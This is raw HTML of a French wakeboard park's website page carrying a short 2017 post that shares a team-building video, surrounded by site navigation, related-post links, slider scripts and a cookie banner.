fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">N&#8217;hésitez pas à partager!
Federer vos équipes, cohésion, Tea&#8230;</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/category/divers/" title=""><span itemprop="name">Divers</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">N&#8217;hésitez pas à partager! Federer…</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-7957" class="horizontal-fancy-style post-7957 post type-post status-publish format-standard has-post-thumbnail category-divers category-8 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="11 h 55 min" href="https://www.atlanticwakepark.com/2017/09/27/" rel="nofollow"><span class="entry-month">Sep</span><span class="entry-date updated">27</span><span class="entry-year">2017</span></a></div><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20402%20402&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2017/09/22113432_1851223671857044_7741268514807218176_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2017/09/22113432_1851223671857044_7741268514807218176_n.jpg 402w" width="402" height="402"  title="22113432_1851223671857044_7741268514807218176_n.jpg" alt="" /></div><div class="entry-content"><p>[ad_1]<br />
<img  title="" src="https://scontent-frx5-1.xx.fbcdn.net/v/t15.0-10/22113432_1851223671857044_7741268514807218176_n.jpg?oh=cf46173900108952deb177f25a744608&amp;oe=5A420E30" /></a><br />N&#8217;hésitez pas à partager!<br />
Federer vos équipes, cohésion, Team building[fb_vid id=&#8221;1851223551857056&#8243;]<br />
[ad_2]</p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Navigation article</h2><div class="nav-links"><a class="nav-previous" href="https://www.atlanticwakepark.com/matin-sportif-au-park-avec-laccueil-du-crossfit-la-roche-su/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Précédent </span><span class="screen-reader-text">Article précédent :</span><span class="post-title h4-size">Matin sportif au park avec l&#8217;accueil du Crossfit La Roche su&#8230;</span></a><a class="nav-next" href="https://www.atlanticwakepark.com/ete-indien-au-wakepark-air-22-degres-eau-20-degres-pla/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Suivant</span><span class="screen-reader-text">Article suivant :</span><span class="post-title h4-size">Été indien au wakepark!! Air 22 degrés, eau 20 degrés&#8230; Pla&#8230;</span></a></div></nav><div class="single-related-posts"><h3>Articles similaires</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/toute-lequipe-vous-souhaite-une-belle-rentree-a-tous-pour/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/09/70793130_2347167392046925_6840650856799404032_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/toute-lequipe-vous-souhaite-une-belle-rentree-a-tous-pour/">Toute l’équipe vous souhaite une belle rentrée à tous!  Pour&#8230;</a><br /><time class="text-secondary" datetime="2019-09-02T08:07:34+01:00">2 septembre 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/soiree-de-fin-de-saison-merci-a-vous-tous-pour-votre-fideli/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69227709_2340531009377230_7010935838955536384_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/soiree-de-fin-de-saison-merci-a-vous-tous-pour-votre-fideli/">Soirée de fin de saison! Merci à vous tous pour votre fidéli&#8230;</a><br /><time class="text-secondary" datetime="2019-08-29T21:13:08+01:00">29 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/re-decouvrez-atlantic-wakepark-le-parc-de-loisirs-pour-to/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/67255917_3418874271459908_4386330733673709568_n-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/re-decouvrez-atlantic-wakepark-le-parc-de-loisirs-pour-to/">(Re) découvrez Atlantic WakePark, le parc de loisirs pour to&#8230;</a><br /><time class="text-secondary" datetime="2019-08-24T07:00:00+01:00">24 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/il-reste-quelques-places-il-est-encore-temps-de-sinscrire/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2092%2066&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68518562_2321624027934595_1651055436549324800_n-92x66.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68518562_2321624027934595_1651055436549324800_n-92x66.jpg 92w" width="92" height="66"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/il-reste-quelques-places-il-est-encore-temps-de-sinscrire/">Il reste quelques places, il est encore temps de s&#8217;inscrire &#8230;</a><br /><time class="text-secondary" datetime="2019-08-23T16:30:23+01:00">23 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/hey-hey-hey-demain-cest-vendredi-et-ce-vendredi-cest/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2091%2066&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68668906_2326779684085696_208845524957134848_n-91x66.png" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/68668906_2326779684085696_208845524957134848_n-91x66.png 91w" width="91" height="66"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/hey-hey-hey-demain-cest-vendredi-et-ce-vendredi-cest/">Hey hey hey !! 

Demain c&#8217;est vendredi, et ce vendredi c&#8217;est&#8230;</a><br /><time class="text-secondary" datetime="2019-08-22T11:00:01+01:00">22 août 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.atlanticwakepark.com/on-est-pas-bien-la-venez-profiter-de-nos-offres-multi-acti/" aria-label="Image article"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-110x80.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-110x80.jpg 110w, https://www.atlanticwakepark.com/wp-content/uploads/2019/08/69199453_2324707210959610_3058685793347305472_n-159x115.jpg 159w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.atlanticwakepark.com/on-est-pas-bien-la-venez-profiter-de-nos-offres-multi-acti/">On est pas bien là?? Venez profiter de nos offres multi acti&#8230;</a><br /><time class="text-secondary" datetime="2019-08-21T08:03:03+01:00">21 août 2019</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'cbe5bff635',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
